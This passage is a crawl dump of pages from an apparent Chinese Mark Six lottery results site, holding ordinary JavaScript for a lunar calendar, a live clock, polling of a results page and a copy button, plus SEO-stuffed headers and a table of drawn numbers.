SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["鼠冲马", "牛冲羊", "虎冲猴", "兔冲鸡", "龙冲狗", "蛇冲猪", "马冲鼠", "羊冲牛", "猴冲虎", "鸡冲兔", "狗冲龙", "猪冲蛇" ];
LocationIdx = [ "南", "東", "北", "西" ];                          
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日</font>","<font size='3' color=#FF0000>星期一</font>","<font size='3' color=#FF0000>星期二</font>","<font size='3' color=#FF0000>星期三</font>","<font size='3' color=#FF0000>星期四</font>","<font size='3' color=#FF0000>星期五</font>","<font size='3' color=#FF0000F>星期六</font>");   

        document.write("<font size='3' color=#000000>日历:<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日 </font>"                         
        ,d[today.getDay()+1]," <span style='background-color: #00FFFF'><a target='_blank' href='http://kj330.com'>属性表</a></span><br />");  
		
        document.write( "<font size='3' color=#000000><span class=d>农历:<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日</font></span></font> " );                   
                         
        document.write( "<font size='3' color=#0000FF>" + Animal +  "</font></span><span class=d><font size='3' color=#FF0000>(煞" + Location + ") </font> <span style='background-color: #FFFF00'><a target='_blank' href='http://kj220.com'>历史记录</a></span><br />" );                                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>

<div id="myDiv"><h2>吉利开奖直播</h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {
	var text = document.getElementById(element); 
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/aomen/kjzb/kjzb_2.html
body_size: 3958
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_2.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["鼠冲马", "牛冲羊", "虎冲猴", "兔冲鸡", "龙冲狗", "蛇冲猪", "马冲鼠", "羊冲牛", "猴冲虎", "鸡冲兔", "狗冲龙", "猪冲蛇" ];
LocationIdx = [ "南", "東", "北", "西" ];                          
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日</font>","<font size='3' color=#FF0000>星期一</font>","<font size='3' color=#FF0000>星期二</font>","<font size='3' color=#FF0000>星期三</font>","<font size='3' color=#FF0000>星期四</font>","<font size='3' color=#FF0000>星期五</font>","<font size='3' color=#FF0000F>星期六</font>");   

        document.write("<font size='3' color=#000000>日历:<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日 </font>"                         
        ,d[today.getDay()+1]," <span style='background-color: #00FFFF'><a target='_blank' href='http://kj330.com'>属性表</a></span><br />");  
		
        document.write( "<font size='3' color=#000000><span class=d>农历:<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日</font></span></font> " );                   
                         
        document.write( "<font size='3' color=#0000FF>" + Animal +  "</font></span><span class=d><font size='3' color=#FF0000>(煞" + Location + ") </font> <span style='background-color: #FFFF00'><a target='_blank' href='http://kj220.com'>历史记录</a></span><br />" );                                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>

<div id="myDiv"><h2>吉利开奖直播</h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {
	var text = document.getElementById(element); 
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/xinaomen/kjzb/kjzb_2.php
body_size: 509
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#000;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#000;}
.button_fz{background:green; font-size:16px;color:#000;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#000;font-size:18px;">024</div></div> 
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys1">鸡</div></div>
        <div id="ji67_com"><div class="ssys1">蛇</div></div>
        <div id="ji67_com"><div class="ssys1">兔</div></div>
        <div id="ji67_com"><div class="ssys1">羊</div></div>
        <div id="ji67_com"><div class="ssys1">狗</div></div>
        <div id="ji67_com"><div class="ssys2">虎</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys1">期</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">10</div></div> 
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">45</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">25</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">15</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">23</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">44</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">28</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">190,</font>
		<font color="ssys">单双</font><font color="red">双,</font>
		<font color="ssys">大小</font><font color="red">大,</font>
		<font color="ssys">五行</font><font color="red">土,</font>
		<font color="ssys">波色</font><font color="red">绿,</font>
		<font color="ssys">家野</font><font color="red">野</font>
</div> 
<div id="ji32_com">
    <div class="ssys">下期开奖:<font color="#F00">第025期 2026/01/25 星期日 21:32分</font>
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
    </div> 
</div> 

</div> 
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/xianggang/kjzb/kjzb_2.php
body_size: 576
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#000;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#000;}
.button_fz{background:red; font-size:16px;color:#000;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
